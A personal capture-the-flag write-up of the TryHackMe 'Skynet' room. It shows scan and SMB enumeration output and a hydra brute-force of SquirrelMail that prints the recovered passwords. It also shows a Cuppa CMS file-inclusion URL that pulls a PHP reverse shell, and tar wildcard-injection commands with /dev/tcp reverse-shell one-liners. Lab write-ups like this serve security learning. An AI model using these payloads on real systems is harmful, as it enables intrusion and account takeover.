Skynet - TryHackMe
# Nmap 7.93 scan initiated Sat Jan 7 23:41:30 2023 as: nmap -sC -sV -Pn -T4 -O -p- -oN nmap-full 10.10.53.150
Nmap scan report for 10.10.53.150
Host is up (0.10s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 992331bbb1e943b756944cb9e82146c5 (RSA)
| 256 57c07502712d193183dbe4fe679668cf (ECDSA)
|_ 256 46fa4efc10a54f5757d06d54f6c34dfe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL RESP-CODES PIPELINING TOP UIDL CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: ID ENABLE more SASL-IR LOGIN-REFERRALS post-login LITERAL+ IDLE IMAP4rev1 have listed capabilities LOGINDISABLEDA0001 Pre-login OK
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/7%OT=22%CT=1%CU=33610%PV=Y%DS=4%DC=I%G=Y%TM=63BA4A7C
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=F7%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)SEQ(S
OS:P=F7%GCD=1%ISR=10E%TI=Z%CI=I%TS=8)OPS(O1=M506ST11NW7%O2=M506ST11NW7%O3=M
OS:506NNT11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O6=M506ST11)WIN(W1=68DF%W2=68D
OS:F%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M506NNSNW7%
OS:CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y
OS:%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%R
OS:D=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%
OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPC
OS:K=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 4 hops
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h59m59s, deviation: 3h27m51s, median: 0s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb2-time:
| date: 2023-01-08T04:45:43
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2023-01-07T22:45:43-06:00
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 7 23:45:48 2023 -- 1 IP address (1 host up) scanned in 258.23 seconds
We can see that ssh, http, smb, pop3, and imap are running on the box

Gobuster has some results
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.53.150:80/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/07 23:46:11 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 312] [--> http://10.10.53.150/admin/]
/css (Status: 301) [Size: 310] [--> http://10.10.53.150/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.53.150/js/]
/config (Status: 301) [Size: 313] [--> http://10.10.53.150/config/]
/ai (Status: 301) [Size: 309] [--> http://10.10.53.150/ai/]
/squirrelmail (Status: 301) [Size: 319] [--> http://10.10.53.150/squirrelmail/]
/server-status (Status: 403) [Size: 277]
===============================================================
2023/01/07 23:54:13 Finished
===============================================================
Besides /admin (which we can’t access), the most interesting thing here is SquirrelMail, which is running version 1.4.23

Since we don’t have a password, we might as well move on and enumerate SMB
# Nmap 7.93 scan initiated Sun Jan 8 00:32:25 2023 as: nmap --script "safe or smb-enum-*" -p 445 -oN nmap-smb 10.10.53.150
Pre-scan script results:
|_hostmap-robtex: *TEMPORARILY DISABLED* due to changes in Robtex's API. See https://www.robtex.com/api/
| targets-asn:
|_ targets-asn.asn is a mandatory parameter
|_http-robtex-shared-ns: *TEMPORARILY DISABLED* due to changes in Robtex's API. See https://www.robtex.com/api/
Nmap scan report for 10.10.53.150
Host is up (0.11s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-sessions:
|_ <nobody>
|_fcrdns: FAIL (No PTR record)
| smb2-time:
| date: 2023-01-08T05:33:06
|_ start_date: N/A
|_msrpc-enum: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-enum-shares:
| account_used: guest
| \\10.10.53.150\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (skynet server (Samba, Ubuntu))
| Users: 2
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.53.150\anonymous:
| Type: STYPE_DISKTREE
| Comment: Skynet Anonymous Share
| Users: 1
| Max Users: <unlimited>
| Path: C:\srv\samba
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.53.150\milesdyson:
| Type: STYPE_DISKTREE
| Comment: Miles Dyson Personal Share
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\milesdyson\share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.53.150\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
| smb-enum-users:
| SKYNET\milesdyson (RID: 1000)
| Full name:
| Description:
|_ Flags: Normal user account
| port-states:
| tcp:
|_ open: 445
| unusual-port:
|_ WARNING: this script depends on Nmap's service/version detection (-sV)
| smb-enum-domains:
| Builtin
| Groups: n/a
| Users: n/a
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
| Account lockout disabled
| SKYNET
| Groups: n/a
| Users: milesdyson
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
|_ Account lockout disabled
| dns-blacklist:
| SPAM
| list.quorum.to - FAIL
|_ l2.apews.org - FAIL
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-mbenum:
| DFS Root
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Master Browser
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Print server
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Server
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Server service
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Unix server
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Windows NT/2000/XP/2003 server
| SKYNET 0.0 skynet server (Samba, Ubuntu)
| Workstation
|_ SKYNET 0.0 skynet server (Samba, Ubuntu)
| smb-protocols:
| dialects:
| NT LM 0.12 (SMBv1) [dangerous, but default]
| 202
| 210
| 300
| 302
|_ 311
| smb-ls: Volume \\10.10.53.150\anonymous
| SIZE TIME FILENAME
| <DIR> 2020-11-26T16:04:00 .
| <DIR> 2019-09-17T07:20:17 ..
| 163 2019-09-18T03:04:59 attention.txt
| <DIR> 2019-09-18T04:42:16 logs
| 0 2019-09-18T04:42:13 logs\log2.txt
| 471 2019-09-18T04:41:59 logs\log1.txt
| 0 2019-09-18T04:42:16 logs\log3.txt
|_
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
|_clock-skew: mean: 1h59m58s, deviation: 3h27m51s, median: -2s
| smb2-capabilities:
| 202:
| Distributed File System
| 210:
| Distributed File System
| Multi-credit operations
| 300:
| Distributed File System
| Multi-credit operations
| 302:
| Distributed File System
| Multi-credit operations
| 311:
| Distributed File System
|_ Multi-credit operations
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2023-01-07T23:33:06-06:00
Post-scan script results:
| reverse-index:
|_ 445/tcp: 10.10.53.150
# Nmap done at Sun Jan 8 00:38:12 2023 -- 1 IP address (1 host up) scanned in 346.99 seconds
┌──(kali㉿kali)-[~/Rooms/skynet]
└─$ smbmap -H 10.10.53.150 -P 445
[+] Guest session IP: 10.10.53.150:445 Name: 10.10.53.150
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY Skynet Anonymous Share
milesdyson NO ACCESS Miles Dyson Personal Share
IPC$ NO ACCESS IPC Service (skynet server (Samba, Ubuntu))
We know that:
- milesdyson is a user
- anonymous login is allowed
- The shares IPC$, anonymous, milesdyson, and print$ exist
- The files attention.txt, log1.txt, log2.txt, and log3.txt exist on the anonymous share
These are the non-empty files on the anonymous share
attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
logs1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
We can use hydra to bruteforce the login with this list
┌──(kali㉿kali)-[~/Rooms/skynet]
└─$ hydra -l milesdyson -P ~/Rooms/skynet/smb/logs/log1.txt -o /home/kali/Rooms/skynet/sq-passwords 10.10.53.150 http-post-form "/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."
...
[80][http-post-form] host: 10.10.53.150 login: milesdyson password: cyborg007haloterminator

His inbox contains an email with a password for SMB
We have changed your smb password after system malfunction.
Password: )s{A&2Z=F^n_E.B`
This password leads us to /notes/important.txt on the milesdyson share which points to the existence of /45kra24zxs28v3yd on the website
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife

gobuster finds /administrator, which says the site is running on Cuppa CMS

My second search result was a rfi exploit that can be summed up by this code snippet.
<?php include($_REQUEST["urlConfig"]); ?>
and this url
http://10.10.141.151/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://[local machine]:8000/php-reverse-shell.php
listening on [any] 4000 ...
connect to [[local machine]] from (UNKNOWN) [10.10.141.151] 39614
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:03:17 up 1:46, 0 users, load average: 0.01, 0.05, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
LinPEAS pointed these files out
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/home/milesdyson/backups/backup.tgz
/var/log/syslog
/var/log/kern.log
/var/log/auth.log
/home/milesdyson/backups/backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
This paper details how we can use wildcard injection to get a shell.
cd /var/www/html
echo """/bin/sh -i >& /dev/tcp/[local machine]/5000 0>&1""" > shell.sh
touch -- --checkpoint=1
touch -- --checkpoint-action=exec=sh shell.sh"
My above attempt didn’t work, and I was frustrated trying to tweak it to the point of checking a writeup.
printf '#!/bin/bash\nbash -i >& /dev/tcp/[local machine]/4001 0>&1' > /var/www/html/shell
chmod +x /var/www/html/shell
touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint-action=exec=bash\ shell

Hindsight
- I need to be more structured with my recon (finding the rfi took longer than it should have)
- Time could have been saved on privesc by keeping small details in mind (absolute paths, escaping spaces with
\, the shebang).